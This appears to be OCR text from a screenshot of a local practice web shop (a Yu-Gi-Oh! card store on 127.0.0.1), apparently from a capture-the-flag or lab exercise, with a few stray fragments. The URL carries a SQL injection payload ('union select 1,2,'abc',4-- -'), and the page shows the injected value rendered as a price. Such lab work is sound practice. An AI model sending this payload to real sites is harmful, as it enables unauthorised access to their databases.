 Simple Shop
http://127.0.0.1:20105/item?id=1%2
127.0.0.1:20105/item?id=1 union select 1,2,'abc',4-- -
L
bur
Yu-Gi-Oh! Shop
Shop
2
$abc
Buy now
Cancel